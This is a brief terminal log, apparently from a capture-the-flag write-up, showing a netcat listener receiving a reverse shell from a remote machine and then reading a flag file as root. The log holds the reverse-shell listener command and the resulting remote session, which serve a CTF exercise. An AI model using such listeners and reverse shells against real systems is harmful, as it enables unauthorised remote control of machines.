 [root@Miku ~]# nc -lvp 1236
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
Ncat: Connection from 1.14.71.254.
Ncat: Connection from 1.14.71.254:43626.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@ec6735fb0ed5:/# cat /flag
cat /flag
NSSCTF{e71f002c-a0a7-461b-bcb0-2f39d9379c7d}